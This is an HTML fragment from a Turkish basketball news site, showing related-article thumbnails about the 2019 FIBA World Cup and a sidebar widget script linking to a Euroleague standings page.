        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/tokyo-2020-olimpiyat-elemelerine-katilacak-takimlar-belli-oldu" rel="bookmark" class="td-image-wrap" title="Tokyo 2020 Olimpiyat Elemeleri&#8217;ne katılacak takımlar belli oldu!"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-abd-3-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-abd-3-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-abd-3-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-abd-3-180x135.jpg 180w"   alt="Amerika&#039;yı avucumuzdan kaçırdık! Son topta mağlup olduk" title="Tokyo 2020 Olimpiyat Elemeleri&#8217;ne katılacak takımlar belli oldu!" data-src="https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-abd-3-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-abd-3-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-abd-3-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-abd-3-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-abd-3-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/turkiye-abd-3-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Amerika&#039;yı avucumuzdan kaçırdık! Son topta mağlup olduk" title="Tokyo 2020 Olimpiyat Elemeleri&#8217;ne katılacak takımlar belli oldu!" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/tokyo-2020-olimpiyat-elemelerine-katilacak-takimlar-belli-oldu" rel="bookmark" title="Tokyo 2020 Olimpiyat Elemeleri&#8217;ne katılacak takımlar belli oldu!">Tokyo 2020 Olimpiyat Elemeleri&#8217;ne katılacak takımlar belli oldu!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/andrew-bogut-cildirdi-sikeci-o-u-cocuklari" rel="bookmark" class="td-image-wrap" title="Andrew Bogut çıldırdı hakemlere küfürler savurdu"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/09/bogut-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/bogut-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/bogut-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/bogut-180x135.jpg 180w"   alt="" title="Andrew Bogut çıldırdı hakemlere küfürler savurdu" data-src="https://www.basketbola.com/wp-content/uploads/2019/09/bogut-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/09/bogut-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/09/bogut-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/bogut-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/bogut-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/bogut-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Andrew Bogut çıldırdı hakemlere küfürler savurdu" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/andrew-bogut-cildirdi-sikeci-o-u-cocuklari" rel="bookmark" title="Andrew Bogut çıldırdı hakemlere küfürler savurdu">Andrew Bogut çıldırdı hakemlere küfürler savurdu</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/bogdanovicten-dunya-kupasi-yorumu-belki-de-hata-bendedir" rel="bookmark" class="td-image-wrap" title="Bogdanovic&#8217;ten Dünya Kupası yorumu: &#8220;Belki de hata bendedir&#8221;"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/09/bogdan-bogdanovic-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/bogdan-bogdanovic-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/bogdan-bogdanovic-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/bogdan-bogdanovic-180x135.jpg 180w"   alt="Bogdanovic&#039;ten Datome&#039;li İtalya&#039;ya 31 sayılık şov [VİDEO]" title="Bogdanovic&#8217;ten Dünya Kupası yorumu: &#8220;Belki de hata bendedir&#8221;" data-src="https://www.basketbola.com/wp-content/uploads/2019/09/bogdan-bogdanovic-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/09/bogdan-bogdanovic-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/09/bogdan-bogdanovic-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/bogdan-bogdanovic-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/bogdan-bogdanovic-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/bogdan-bogdanovic-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Bogdanovic&#039;ten Datome&#039;li İtalya&#039;ya 31 sayılık şov [VİDEO]" title="Bogdanovic&#8217;ten Dünya Kupası yorumu: &#8220;Belki de hata bendedir&#8221;" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/bogdanovicten-dunya-kupasi-yorumu-belki-de-hata-bendedir" rel="bookmark" title="Bogdanovic&#8217;ten Dünya Kupası yorumu: &#8220;Belki de hata bendedir&#8221;">Bogdanovic&#8217;ten Dünya Kupası yorumu: &#8220;Belki de hata bendedir&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/dunya-kupasinda-sampiyon-ispanya" rel="bookmark" class="td-image-wrap" title="Dünya Kupası&#8217;nda Şampiyon İspanya!"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/09/ispanya-şampiyon-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/ispanya-şampiyon-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/ispanya-şampiyon-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/ispanya-şampiyon-180x135.jpg 180w"   alt="" title="Dünya Kupası&#8217;nda Şampiyon İspanya!" data-src="https://www.basketbola.com/wp-content/uploads/2019/09/ispanya-şampiyon-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/09/ispanya-şampiyon-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/09/ispanya-şampiyon-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/ispanya-şampiyon-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/ispanya-şampiyon-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/ispanya-şampiyon-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Dünya Kupası&#8217;nda Şampiyon İspanya!" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/dunya-kupasinda-sampiyon-ispanya" rel="bookmark" title="Dünya Kupası&#8217;nda Şampiyon İspanya!">Dünya Kupası&#8217;nda Şampiyon İspanya!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/amerika-polonyayi-devirerek-turnuvayi-7-bitirdi" rel="bookmark" class="td-image-wrap" title="Amerika Polonya&#8217;yı devirerek turnuvayı 7. bitirdi"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/09/abd-polonya-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/abd-polonya-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/abd-polonya-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/abd-polonya-180x135.jpg 180w"   alt="" title="Amerika Polonya&#8217;yı devirerek turnuvayı 7. bitirdi" data-src="https://www.basketbola.com/wp-content/uploads/2019/09/abd-polonya-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/09/abd-polonya-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/09/abd-polonya-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/abd-polonya-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/abd-polonya-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/abd-polonya-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Amerika Polonya&#8217;yı devirerek turnuvayı 7. bitirdi" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/amerika-polonyayi-devirerek-turnuvayi-7-bitirdi" rel="bookmark" title="Amerika Polonya&#8217;yı devirerek turnuvayı 7. bitirdi">Amerika Polonya&#8217;yı devirerek turnuvayı 7. bitirdi</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/dunya-kupasinda-finalin-adi-belli-oldu-ne-zaman-hangi-kanalda" rel="bookmark" class="td-image-wrap" title="Dünya Kupası&#8217;nda finalin adı belli oldu! Ne zaman, hangi kanalda"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/09/scola-gasol-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/scola-gasol-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/scola-gasol-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/scola-gasol-180x135.jpg 180w"   alt="" title="Dünya Kupası&#8217;nda finalin adı belli oldu! Ne zaman, hangi kanalda" data-src="https://www.basketbola.com/wp-content/uploads/2019/09/scola-gasol-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/09/scola-gasol-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/09/scola-gasol-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/scola-gasol-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/scola-gasol-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/scola-gasol-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Dünya Kupası&#8217;nda finalin adı belli oldu! Ne zaman, hangi kanalda" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/dunya-kupasinda-finalin-adi-belli-oldu-ne-zaman-hangi-kanalda" rel="bookmark" title="Dünya Kupası&#8217;nda finalin adı belli oldu! Ne zaman, hangi kanalda">Dünya Kupası&#8217;nda finalin adı belli oldu! Ne zaman, hangi kanalda</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/scola-fransa-karsisinda-sov-yapti-arjantin-finalde-video" rel="bookmark" class="td-image-wrap" title="Scola Fransa karşısında şov yaptı! Arjantin finalde [VİDEO]"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/09/scola-3-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/scola-3-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/scola-3-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/scola-3-180x135.jpg 180w"   alt="" title="Scola Fransa karşısında şov yaptı! Arjantin finalde [VİDEO]" data-src="https://www.basketbola.com/wp-content/uploads/2019/09/scola-3-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/09/scola-3-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/09/scola-3-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/scola-3-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/scola-3-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/scola-3-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Scola Fransa karşısında şov yaptı! Arjantin finalde [VİDEO]" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/scola-fransa-karsisinda-sov-yapti-arjantin-finalde-video" rel="bookmark" title="Scola Fransa karşısında şov yaptı! Arjantin finalde [VİDEO]">Scola Fransa karşısında şov yaptı! Arjantin finalde [VİDEO]</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/avustralya-karsisinda-duellonun-kazanani-ispanya-finalde" rel="bookmark" class="td-image-wrap" title="Avustralya karşısında düellonun kazananı İspanya Finalde!"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/09/ispanya-avustralya-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/ispanya-avustralya-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/ispanya-avustralya-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/ispanya-avustralya-180x135.jpg 180w"   alt="Avustralya karşısında düellonun kazananı İspanya Finalde!" title="Avustralya karşısında düellonun kazananı İspanya Finalde!" data-src="https://www.basketbola.com/wp-content/uploads/2019/09/ispanya-avustralya-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/09/ispanya-avustralya-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/09/ispanya-avustralya-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/ispanya-avustralya-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/ispanya-avustralya-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/ispanya-avustralya-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Avustralya karşısında düellonun kazananı İspanya Finalde!" title="Avustralya karşısında düellonun kazananı İspanya Finalde!" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/avustralya-karsisinda-duellonun-kazanani-ispanya-finalde" rel="bookmark" title="Avustralya karşısında düellonun kazananı İspanya Finalde!">Avustralya karşısında düellonun kazananı İspanya Finalde!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/bogdanovic-amerikaya-sov-yapti-sirplar-kazandi-video" rel="bookmark" class="td-image-wrap" title="Bogdanovic Amerika&#8217;ya şov yaptı! Sırplar kazandı [VİDEO]"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/09/bogdanovic-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/bogdanovic-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/bogdanovic-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/bogdanovic-180x135.jpg 180w"   alt="Bogdanovic Amerika&#039;ya şov yaptı! Sırplar kazandı" title="Bogdanovic Amerika&#8217;ya şov yaptı! Sırplar kazandı [VİDEO]" data-src="https://www.basketbola.com/wp-content/uploads/2019/09/bogdanovic-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/09/bogdanovic-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/09/bogdanovic-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/bogdanovic-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/bogdanovic-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/bogdanovic-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="Bogdanovic Amerika&#039;ya şov yaptı! Sırplar kazandı" title="Bogdanovic Amerika&#8217;ya şov yaptı! Sırplar kazandı [VİDEO]" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/bogdanovic-amerikaya-sov-yapti-sirplar-kazandi-video" rel="bookmark" title="Bogdanovic Amerika&#8217;ya şov yaptı! Sırplar kazandı [VİDEO]">Bogdanovic Amerika&#8217;ya şov yaptı! Sırplar kazandı [VİDEO]</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/dunya-kupasinda-yari-final-eslesmeleri-belli-oldu-buyuk-surpriz" rel="bookmark" class="td-image-wrap" title="Dünya Kupası&#8217;nda yarı final eşleşmeleri belli oldu! Büyük sürpriz"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/09/fiba-world-cup-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/fiba-world-cup-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/fiba-world-cup-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/fiba-world-cup-180x135.jpg 180w"   alt="" title="Dünya Kupası&#8217;nda yarı final eşleşmeleri belli oldu! Büyük sürpriz" data-src="https://www.basketbola.com/wp-content/uploads/2019/09/fiba-world-cup-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/09/fiba-world-cup-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/09/fiba-world-cup-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/fiba-world-cup-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/fiba-world-cup-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/fiba-world-cup-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Dünya Kupası&#8217;nda yarı final eşleşmeleri belli oldu! Büyük sürpriz" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/dunya-kupasinda-yari-final-eslesmeleri-belli-oldu-buyuk-surpriz" rel="bookmark" title="Dünya Kupası&#8217;nda yarı final eşleşmeleri belli oldu! Büyük sürpriz">Dünya Kupası&#8217;nda yarı final eşleşmeleri belli oldu! Büyük sürpriz</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/avustralya-cekyayi-maglup-ederek-son-yari-finalist-oldu" rel="bookmark" class="td-image-wrap" title="Avustralya Çekya&#8217;yı mağlup ederek son yarı finalist oldu!"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/09/avustralya-cekya-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/avustralya-cekya-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/avustralya-cekya-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/avustralya-cekya-180x135.jpg 180w"   alt="" title="Avustralya Çekya&#8217;yı mağlup ederek son yarı finalist oldu!" data-src="https://www.basketbola.com/wp-content/uploads/2019/09/avustralya-cekya-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/09/avustralya-cekya-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/09/avustralya-cekya-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/avustralya-cekya-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/avustralya-cekya-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/avustralya-cekya-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Avustralya Çekya&#8217;yı mağlup ederek son yarı finalist oldu!" /></noscript><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/avustralya-cekyayi-maglup-ederek-son-yari-finalist-oldu" rel="bookmark" title="Avustralya Çekya&#8217;yı mağlup ederek son yarı finalist oldu!">Avustralya Çekya&#8217;yı mağlup ederek son yarı finalist oldu!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.basketbola.com/nando-de-cololu-fransa-abdyi-eledi-yari-finale-yukseldi" rel="bookmark" class="td-image-wrap" title="Nando De Colo&#8217;lu Fransa ABD&#8217;yi eledi, yarı finale yükseldi!"><img width="238" height="178"    data-srcset="https://www.basketbola.com/wp-content/uploads/2019/09/fransa-abd-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/fransa-abd-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/fransa-abd-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/fransa-abd-180x135.jpg 180w"   alt="" title="Nando De Colo&#8217;lu Fransa ABD&#8217;yi eledi, yarı finale yükseldi!" data-src="https://www.basketbola.com/wp-content/uploads/2019/09/fransa-abd-238x178.jpg" data-sizes="(max-width: 238px) 100vw, 238px" class="entry-thumb lazyload" src="[data-uri]" /><noscript><img width="238" height="178" class="entry-thumb" src="https://www.basketbola.com/wp-content/uploads/2019/09/fransa-abd-238x178.jpg"  srcset="https://www.basketbola.com/wp-content/uploads/2019/09/fransa-abd-238x178.jpg 238w, https://www.basketbola.com/wp-content/uploads/2019/09/fransa-abd-80x60.jpg 80w, https://www.basketbola.com/wp-content/uploads/2019/09/fransa-abd-100x75.jpg 100w, https://www.basketbola.com/wp-content/uploads/2019/09/fransa-abd-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Nando De Colo&#8217;lu Fransa ABD&#8217;yi eledi, yarı finale yükseldi!" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/nando-de-cololu-fransa-abdyi-eledi-yari-finale-yukseldi" rel="bookmark" title="Nando De Colo&#8217;lu Fransa ABD&#8217;yi eledi, yarı finale yükseldi!">Nando De Colo&#8217;lu Fransa ABD&#8217;yi eledi, yarı finale yükseldi!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_707" data-td_block_id="tdi_4_707"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_707" data-td_block_id="tdi_4_707"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_9 td_block_widget tdi_7_7d7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_7d7" ><script type="ceb47a51747b89cf86b04684-text/javascript">var block_tdi_7_7d7 = new tdBlock();
block_tdi_7_7d7.id = "tdi_7_7d7";
block_tdi_7_7d7.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m8_tl":"","limit":"3","offset":"","el_class":"","post_ids":"11809, 23547, 23377","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"page","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7_7d7","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"tdi_7_7d7","tdc_css_class_style":"tdi_7_7d7_rand_style"}';
block_tdi_7_7d7.td_column_number = "1";
block_tdi_7_7d7.block_type = "td_block_9";
block_tdi_7_7d7.post_count = "3";
block_tdi_7_7d7.found_posts = "3";
block_tdi_7_7d7.header_color = "#";
block_tdi_7_7d7.ajax_pagination_infinite_stop = "";
block_tdi_7_7d7.max_num_pages = "1";
tdBlocksArray.push(block_tdi_7_7d7);
</script><div id=tdi_7_7d7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.basketbola.com/turkish-airlines-euroleague-2018-2019-sozunu-puan-durumu" rel="bookmark" title="THY Euroleague Puan Durumu 2020-2021">THY Euroleague Puan Durumu 2020-2021</a></h3>                <div class="meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-07T16:11:25+00:00" >7 Kasım 2018</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td_module_no_thumb">

            <div class="item-details">
